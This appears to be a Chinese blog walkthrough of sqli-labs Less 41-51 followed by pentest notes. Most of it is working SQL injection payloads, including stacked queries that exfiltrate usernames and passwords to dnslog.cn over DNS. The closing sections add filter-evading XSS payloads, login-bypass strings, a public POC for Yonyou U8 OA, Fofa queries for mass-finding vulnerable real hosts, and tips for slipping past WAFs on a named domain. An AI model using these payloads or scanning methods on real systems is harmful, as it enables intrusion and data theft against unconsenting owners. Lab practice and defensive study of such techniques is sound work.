SQL注入实操三(SQLilabs Less41-50)

文章目录

- 一、sqli-labs靶场

- 1.轮子模式总结

- 2.Less-41 stacked Query Intiger type blind

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.堆叠注入



- e.堆叠注入+外带注入获取表名

- f.堆叠注入+外带注入获取列名

- g.堆叠注入+外带注入获取表内数据

- 3.Less-42 Stacked Query error based

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.获取表名

- e.获取列名

- f.获取表内数据

- g.联合注入获取数据库名

- h.联合注入获取表名

- i.联合注入获取列名

- j.联合注入获取表内数据

- k.堆叠注入获取数据库名称

- 4.Less-43

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.获取表名

- e.获取列名

- f.获取表内数据

- g.联合注入+堆叠注入+外带注入获取数据库名称

- h.联合注入+堆叠注入+外带注入获取表名称

- i.联合注入+堆叠注入+外带注入获取列名称

- j.联合注入+堆叠注入+外带注入获取表内数据

- 5.Less-44

- a.注入点判断

- b.获取数据库名称

- c.获取表名

- d.获取列名

- e.获取表内数据

- 6.Less-45

- a.获取数据库名称

- b.获取表名

- c.获取列名

- d.获取表内数据

- 7.Less-46

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.获取表名

- e.获取列名

- f.获取表内数据

- 8.Less-47

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.获取表名

- e.获取列名

- f.获取表内数据

- 9.Less-48

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.获取表名

- e.获取列名

- f.获取表内数据

- 10.Less-49

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.获取表名

- e.获取列名

- f.获取表内数据

- 11.Less-50

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.获取表名

- e.获取列名

- f.获取表内数据

- 12.Less-51

- a.注入点判断

- b.轮子测试

- c.获取数据库名称

- d.获取表名

- e.获取列名

- f.获取表内数据

- 三、笔记

- 四、信息收集常用端口

- 五、常用测试xss

- 六、SQL注入万能密码

- 七、本次攻防演练中得到的几点经验

一、sqli-labs靶场

1.轮子模式总结

到目前为止,我总结了一下出现过的轮子,可以得出一个结论,首先需要知道有几个参数,前面6种都是单参数的,多参数的只能通过报错信息得知,用–+还是#也要看报错情况

① n’ union select 1,2, ’

n可以是1,-1,n’后面可接),select后面看情况设置显示位

② ')–+

)可选,'可换成"

③ ‘) --+(

)可换成)),(可换成((,‘可换成"

④ " --+或’ #或’ --+

⑤ ’ and if(1=1, sleep(1), 1)#

⑥ ") and sleep(1) #

⑦ ', 1, 1)#

⑧ ‘) and 1 and (’

⑨ ‘||1||’

⑩ ‘#或‘–+

⑪ 1’) anandd (if(1=1, sleep(1), 1)) anandd('1

⑫



2.Less-41 stacked Query Intiger type blind

a.注入点判断

发现除了输入正确的id值有显示,其他输入都没有显示

怀疑存在时间盲注

输入3 and sleep(1)试下

延迟1秒

输入3 and if(1=1, sleep(1),0)试下

还是延迟1秒

输入3 and if(1=2, sleep(1),0)

没有延迟

证明存在时间盲注点

b.轮子测试

轮子就是3 and if(1,sleep(1), 0)

c.获取数据库名称

测试长度

3 and if(length(database())=8,sleep(1), 0)

说明长度是8

爆破字母

3 and if(substr(substr((database()), 1),1,1) = ‘s’, sleep(1), 1)

接下来我们直接使用堆叠注入,后面的内容略过

d.堆叠注入

3 and if(length(database())=8,sleep(1), 0);





首先查看状态

show variables like ‘%general%’;

使用堆叠注入修改设置

3 and if(length(database())=8,sleep(1), 0);set global general_log = on;

修改成功

接下来我打算使用堆叠注入+外地注入获得更多信息





e.堆叠注入+外带注入获取表名

3 and if(length(database())=8,sleep(1), 0);select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit2,1),‘.6bub0w.dnslog.cn\abc’));#

说明可以通过堆叠注入获取列名

只是外带注入一次只能获取一个值,也不能使用group_concat



f.堆叠注入+外带注入获取列名

3 and if(length(database())=8,sleep(1), 0);select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 2,1),‘.6bub0w.dnslog.cn\abc’));#



g.堆叠注入+外带注入获取表内数据

3 and if(length(database())=8,sleep(1), 0);select load_file(concat(‘\\’,(select username from users where id = 8),‘.6bub0w.dnslog.cn\abc’));select load_file(concat(‘\\’,(select password from users where id = 8),‘.6bub0w.dnslog.cn\abc’));#

虽然说堆叠语句只能一个个获取数据,但是我发现它可以这样用,再加一条语句,再加一条,那样也相当于可以获取多个数据了

发现没有都出来了,而且这个方法也省去了测试长度爆破的麻烦,一次性获取数据



3.Less-42 Stacked Query error based

又是二次注入?不是

因为创建用户名的入口被限制了,那只能老老实实找注入点了

a.注入点判断

发现注入点在主界面密码框

触发条件是单数单引号

b.轮子测试







通过报错我们开始构造轮子

报错说明id是 “id’ ‘,即有两层单引号

输入2’ and 1’ --+:near ‘’’ at line 1

输入2’and1–+:near ‘and1–+’’ at line 1

输入2’) and 1:near ‘) and 1’’ at line 1

两个引号怎么闭合不了呢



c.获取数据库名称

2’ and updatexml(1,concat(0x7e,(SELECT+database())),0x7e) and ’

终于出现了,那么轮子就是

2’ and 1 and ’

由此也可以得到一个经验,看引号判断需要几个and

d.获取表名

2’ and updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()),0x7e), 0x7e) and ’

e.获取列名

2’ and updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),0x7e), 0x7e) and ’

f.获取表内数据

2’ and updatexml(1, concat(0x7e,(select group_concat(username,‘:’, password) from users where id = 4),0x7e), 0x7e) and ’

另外发现这里居然还可以用联合注入

g.联合注入获取数据库名

2’ union select 1,2,3 and’

没有报错,居然进去了

改成 2’ union select 1,database(),2 and’

直接拿到数据库名了

h.联合注入获取表名

2’ union select 1,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()),2 and’

i.联合注入获取列名

2’ union select 1,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),2 and’

j.联合注入获取表内数据

2’ union select 1,(select group_concat(username,‘:’, password) from users),2 and’

2’ union select 1,(select group_concat(username,‘:’, password) from users where id=4),2 and’



k.堆叠注入获取数据库名称

1’;select load_file(concat(‘\\’,(select database()),‘.kdah15.dnslog.cn\abc’)) and ';#

4.Less-43

a.注入点判断

还是密码框存在报错注入,输入1’报

near ‘‘1’’)’ at line 1

猜测应该是’(‘‘id’’)‘,所以轮子应该类似

2’) and 1 and (’

b.轮子测试

输入2’) and 1 and ('没有报错,估计轮子可用

c.获取数据库名称

2’) and updatexml(1,concat(0x7e,(SELECT+database())),0x7e) and (’

d.获取表名

2’) and updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()),0x7e), 0x7e) and (’

e.获取列名

2’) and updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),0x7e), 0x7e) and (’

f.获取表内数据

2’) and updatexml(1, concat(0x7e,(select group_concat(username,‘:’, password) from users where id = 4),0x7e), 0x7e) and (’





g.联合注入+堆叠注入+外带注入获取数据库名称

奇怪了,这里使用堆叠注入为啥拿不到数据呢

2’) and updatexml(1,concat(0x7e,(SELECT database())),0x7e);select load_file(concat(‘\\’,(select database()),‘.igqu2e.dnslog.cn\abc’));

失败

2’) and updatexml(1,concat(0x7e,(SELECT database())),0x7e);set global general_log = on;#

失败

1’);select load_file(concat(‘\\’,(select database()),‘.kdah15.dnslog.cn\abc’)) and (';#

分析后发现原因可能是前面的报错注入影响了后面的堆叠注入了,因为把前面的报错注入去除就正常了,这也给了我一个教训,不能贪多

但是用联合注入加堆叠注入又可以,说明就是报错注入引起的



2’) union select 1,database(),2;select load_file(concat(‘\\’,(select database()),‘.igqu2e.dnslog.cn\abc’)) ;#



h.联合注入+堆叠注入+外带注入获取表名称

2’) union select 1,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()),2;select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3,1),‘.igqu2e.dnslog.cn\abc’)) ;#

记住外带注入里不要用group_concat,要用limit去指定取哪行

i.联合注入+堆叠注入+外带注入获取列名称

2’) union select 1,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database()),2;select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 2,1),‘.igqu2e.dnslog.cn\abc’)) ;#

j.联合注入+堆叠注入+外带注入获取表内数据

2’) union select 1,(select group_concat(username,‘:’, password) from users where id=4),2; select load_file(concat(‘\\’,(select username from users where id=4 ),‘.igqu2e.dnslog.cn\abc’)) ;#

2’) union select 1,(select group_concat(username,‘:’, password) from users where id=4),2; select load_file(concat(‘\\’,(select password from users where id=4 ),‘.igqu2e.dnslog.cn\abc’)) ;#

5.Less-44

这一关没有报错提示了,看来只能用盲注

a.注入点判断

仍然是密码框存在注入



b.获取数据库名称



2’;select load_file(concat(‘\\’,(select database()),‘.ny8562.dnslog.cn\abc’));

看来这个外带注入还是比较好用,特别是对盲注时,不用再爆破了

c.获取表名

2’;select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 0,1),‘.ny8562.dnslog.cn\abc’));select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 2,1),‘.ny8562.dnslog.cn\abc’));select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3,1),‘.ny8562.dnslog.cn\abc’));

一次性拿多条数据了

d.获取列名

2’;select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),‘.ny8562.dnslog.cn\abc’)) ;select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 1,1),‘.ny8562.dnslog.cn\abc’)) ;select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 2,1),‘.ny8562.dnslog.cn\abc’)) ;

e.获取表内数据

2’;select load_file(concat(‘\\’,(select username from users where id=4 ),‘.ny8562.dnslog.cn\abc’)) ;#

2’;select load_file(concat(‘\\’,(select password from users where id=4 ),‘.ny8562.dnslog.cn\abc’)) ;#

6.Less-45

仍然是密码框注入,需要增加括号闭合

a.获取数据库名称





2’);select load_file(concat(‘\\’,(select database()),‘.xchvq5.dnslog.cn\abc’));

b.获取表名

2’);select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 0,1),‘.xchvq5.dnslog.cn\abc’));select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 2,1),‘.xchvq5.dnslog.cn\abc’));select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3,1),‘.xchvq5.dnslog.cn\abc’));

c.获取列名

2’);select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),‘.xchvq5.dnslog.cn\abc’)) ;select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 1,1),‘.xchvq5.dnslog.cn\abc’)) ;select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 2,1),‘.xchvq5.dnslog.cn\abc’)) ;

d.获取表内数据

2’);select load_file(concat(‘\\’,(select username from users where id=4 ),‘.xchvq5.dnslog.cn\abc’)) ;select load_file(concat(‘\\’,(select password from users where id=4 ),‘.xchvq5.dnslog.cn\abc’)) ;#

7.Less-46

Please input parameter as SORT with numeric value

a.注入点判断

这关啥意思呢,输啥都看不到结果?

后来才知道需要将参数名设为sort,然后分别输入1,2,3结果都不同,输入4以外报错

输入单引号报错,但是再输入1个单引号报错不会消失



b.轮子测试

1 and 1#

输出正常



c.获取数据库名称

1 and updatexml(1,concat(0x7e,(SELECT+database())),0x7e) #



d.获取表名

1 and updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()),0x7e), 0x7e)#

e.获取列名

1 and updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),0x7e), 0x7e) #

f.获取表内数据

1 and updatexml(1, concat(0x7e,(select group_concat(username,‘:’, password) from users where id = 4),0x7e), 0x7e)#

8.Less-47

a.注入点判断

这一关现在只要不输单引号发现都是这个界面,没有变化了,咋回事

b.轮子测试

看提示,error base single quote,指的是单引号报错,应该需要闭合

2’ and 1 and '没有错误

c.获取数据库名称

2’ and updatexml(1,concat(0x7e,(SELECT+database())),0x7e) and ’

d.获取表名

2’ and updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()),0x7e), 0x7e) and ’

e.获取列名

2’ and updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),0x7e), 0x7e) and ’

f.获取表内数据

2’ and updatexml(1, concat(0x7e,(select group_concat(username,‘:’, password) from users where id = 4),0x7e), 0x7e) and ’

9.Less-48

a.注入点判断

这一关是盲注,只有正常与否两种状态

但是好奇怪,盲注的延迟时间怎么这么久呢

3 and if(1=1,sleep(1),0)#

b.轮子测试

3 and if(1=2,sleep(1), 1) and (1)#

有延迟,显示正确

c.获取数据库名称





3 and if(1=2,sleep(1), 1) and (select load_file(concat(‘\\’,(select database()),‘.9o20ch.dnslog.cn\abc’)))#

外带获取数据库名称,记住不要把外带注入放在if里面

d.获取表名



3 and if(1=2,sleep(1), 1) and (select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3,1),‘.9o20ch.dnslog.cn\abc’)))#

e.获取列名

3 and if(1=2,sleep(1), 1) and (select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 2,1),‘.9o20ch.dnslog.cn\abc’)))#

f.获取表内数据



3 and if(1=2,sleep(1), 1) and (select load_file(concat(‘\\’,(select password from users where id=4 ),‘.9o20ch.dnslog.cn\abc’)))#

10.Less-49

a.注入点判断

单引号出现盲注

b.轮子测试

3’ and if(1=2,sleep(1), 1) and (1) and '#

显示正常

c.获取数据库名称

3’ and if(1=2,sleep(1), 1) and (select load_file(concat(‘\\’,(select database()),‘.9o20ch.dnslog.cn\abc’))) and '#

d.获取表名

3’ and if(1=2,sleep(1), 1) and (select load_file(concat(‘\\’,(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3,1),‘.9o20ch.dnslog.cn\abc’))) and '#

e.获取列名

3’ and if(1=2,sleep(1), 1) and (select load_file(concat(‘\\’,(select column_name from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 2,1),‘.9o20ch.dnslog.cn\abc’))) and '#

f.获取表内数据

3’ and if(1=2,sleep(1), 1) and (select load_file(concat(‘\\’,(select password from users where id=4 ),‘.9o20ch.dnslog.cn\abc’))) and '#

11.Less-50

a.注入点判断

加入引号发现有报错提示,直接使用报错注入

b.轮子测试

3 and if(1=1,1,0)

显示正常

c.获取数据库名称

3 and if(1=1,updatexml(1,concat(0x7e,(SELECT+database())),0x7e),0)

d.获取表名

3 and if(1=1,updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()),0x7e), 0x7e) ,0)

e.获取列名

3 and if(1=1,updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),0x7e), 0x7e),0)

f.获取表内数据

3 and if(1=1,updatexml(1, concat(0x7e,(select group_concat(username,‘:’, password) from users where id = 4),0x7e), 0x7e),0)



另外发现这里还可以用堆叠注入

3 and if(1=1,sleep(1),0);select load_file(concat(‘\\’,(select database()),‘.d4u0mk.dnslog.cn\abc’))

12.Less-51

a.注入点判断

单引号报错注入

b.轮子测试

2’ and 1 and ’

c.获取数据库名称

2’ and updatexml(1,concat(0x7e,(SELECT+database())),0x7e) and ’

d.获取表名

2’ and updatexml(1, concat(0x7e,(select GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()),0x7e), 0x7e) and ’

e.获取列名

2’ and updatexml(1, concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=(select table_name FROM information_schema.tables WHERE table_schema = database() limit 3, 1) and table_schema=database() limit 0,1),0x7e), 0x7e) and ’

f.获取表内数据

2’ and updatexml(1, concat(0x7e,(select group_concat(username,‘:’, password) from users where id = 4),0x7e), 0x7e) and ’

三、笔记

挖掘注入点

谷歌语法:inurl:“?id=”

判断ID是否为数字,可直接在参数值后面加/1 /0,若为数字加/0将报错

若确认是数字,可继续构造poc,如1/if(1,1,0) 1/if(0,1,0)

若使用1/if(1=1,1,0) 或1/if(1 like 1,1,0) 出现永恒之白,可使用1/if(1.=1,1,0) 1/if(1.=2,1,0)等继续进行测试

还可使用1/if(1.=ascii(2) ,1,0) 1/if(1.=hex(2) ,1,0) 1/if(1.=hex(schema()) ,1,0)

如果单引号被过滤,可使用 ‘xxx’ like ‘xx%’

如果截取函数substr及mid被过滤,可考虑left,right 1/if(68.hex(left(schema(),1)),1,0)(68用爆破得出)

获得第一个字母之后可以继续获取后面的字母1/if(6864.like+hex(left(schema(),2)),1,0)

if若过滤可使用case when替代

sql注入判断是否有注入的方法

除了使用单引号双引号之外还可以使用,1/2 1/1 1/0判断是否有注入

通过1 and 1=1 --+与 1 and 1=2 --+观察是否有变化后使用盲注

首先选择要挖什么漏洞

比如用友 U8 OA SQL注入漏洞

至于想找什么漏洞信息可去漏洞库找找,如

https://wiki.bylibrary.cn/%E6%BC%8F%E6%B4%9E%E5%BA%93/01-CMS%E6%BC%8F%E6%B4%9E/ActiveMQ/ActiveMQ%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/

信息收集阶段我们的主要目标是:

1、找到网上公开的漏洞POC

比如POC:

http://IP:PORT/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1))

2、使用找出可能存在该漏洞的IP列表

比如可以用Fofa语句:title=“用友U8-OA”,

可以使用Github开源工具Fofa-collect批量导入列表验证

POC批量验证的脚本在PeiQi文库的POC基础上进一步改写,支持批量导入IP.txt,并导出存在漏洞的URL,保存为urls.txt。

接着使用批量IP反查域名,这时候我们只需要去访问域名,就可以知道这个IP对应的公司。于是我们就可以拿着这些信息去提交漏洞了!

再次强调渗透测试点到为止,提交漏洞只需要跑出数据库名证明漏洞存在,信息安全三要素CIA时刻铭记于心

在拿到新的POC时,仅需替换POC_1()函数,代码稍加改动,就可以实现另一个漏洞的批量挖掘。

四、信息收集常用端口

http://duankou.wlphp.com/

文件共享服务端口

21,22,69,2049.139.389

远程连接服务端口

23,3389.5900,5632

Web应用服务端口

80.443.8080,8089,7001,7002,9090,4848,1352,10000

数据库服务端口

3306,1433,1521,5432,27017,27018,6379,5000

邮件服务端口

25,110,143

网络常见协议端口

53,67,68,161

特殊服务端口

2128,8068,9200,9300,11211,512,513,514,873,3690,50000

21,22,69,2049.139.389,23,3389.5900,5632,80.443.8080,8089,7001,7002,9090,4848,1352,10000,3306,1433,1521,5432,27017,27018,6379,5000,25,110,143,53,67,68,161,2128,8068,9200,9300,11211,512,513,514,873,3690,50000

五、常用测试xss

<script>console%2elog(299792458)%3c<%2fscript>

"><script>console.log(299792458)<%2fscript><"

'><script>console.log(299792458)<%2fscript>

'><script>console.log(299792458)<%2fscript><'

"""><SCRIPT>console.log("xss test")

'''><SCRIPT>console.log("xss test")'

<SCRIPT>console.log(299792458)%3b<%2fSCRIPT>

<<SCRIPT>console.log("xss test")//<</SCRIPT>

<<SCRIPT>console.log(299792458)%2f%2f<<%2fSCRIPT>

<<SCRIPT>console.log(299792458)%2f%2f<<%2fSCRIPT><img src%3d"1" onerror%3d"console.log(299792458)">

<img src%3d'1' onerror%3d'console.log(299792458)'

<IMG """><SCRIPT>console.log(299792458)<%2fSCRIPT>">

<IMG '''><SCRIPT>console.log(299792458)<%2fSCRIPT>'>未成功

<scri<scr<script>ipt>pt>confirm(299792458)%3b<%2fscr<%2fsc<%2fscript>ript>ipt>

<scri<scr<script>ipt>pt>console.log(299792458)%3b<%2fscr<%2fsc<%2fscript>ript>ipt>

<SCRI<script>PT>console.log(299792458)%3b<%2fSCR<%2fscript>IPT>

<scri<script>pt>console.log(299792458)%3b<%2fscr<%2fscript>ipt>

console.log(299792458)%3b

%3bconsole.log(299792458)%3b

'%3bconsole.log(299792458)%3b'

"%3bconsole.log(299792458)%3b"

\"%3bconsole.log(299792458)%3b%2f%2f

<SCR%00IPT>console.log(299792458)<%2fSCR%00IPT>

<SCR%2500IPT>console.log("xss test")</SCR%2500IPT>

<STYLE TYPE%3d"text%2fjavascript">console.log(299792458)%3b<%2fSTYLE>

"onmouseover%3dconsole.log(299792458)%20

"onmouseout%3dconsole.log(299792458)%20

"onmousemove%3dconsole.log(299792458)%20

" οnmοuseοver="console.log(/xss test/)

' οnmοuseοver='console.log(/xss test/)

' οnclick='console.log("xss test")

onload%3d'console.log(299792458)'

onload%3d"console.log(299792458)"

onerror%3d'console.log(299792458)'

onerror%3d"console.log(299792458)"

<IFRAME SRC%3d'f' onerror%3d'console.log(299792458)'><%2fIFRAME>

<IFRAME SRC%3d'f' onerror%3d"console.log(299792458)"><%2fIFRAME>

<IFRAME SRC%3d'f' onerror%3d'console.log("xss test")'></IFRAME>

'''><SCRIPT>console.log(299792458)'

"""><SCRIPT>console.log(299792458)

oonnfocus=javascripscriptt:console.log('xss test')

" oonnfocus=javascriscriptpt:console.log('xss test')>

"><a href=javascript:console.log('xss test')>xss test</a>

六、SQL注入万能密码

1‘ or 1=1–+

1‘or’1’=‘1

“or"a”="a

')or(‘a’='a

")or(“a”="a

‘or 1=1–

“or 1=1–

'or”=’

'or 1=1%00

'or 1=1/

admin’ or 1=1/*

七、本次攻防演练中得到的几点经验

1、首先用wafw00f-master看网站有没有开WAF,有WAF的情况下就不要去做目录扫描了,本人试过,百分百会被封IP

2、如果开启了WAF的情况下可以使用fofa用以下方法扫敏感信息

domain=“huoyouh.com” && (host=“.admin.php” || title=“后台” || body=“管理” || body=“用户名” || body=“密码” || body=“身份证号” || body=“手机号”)

3、使用https://whatcms.org/检测网站是不是用了CMS,以及CMS版本号,据此可以到网上找对应的历史漏洞找教程进行渗透,而不需要从0开始傻傻的测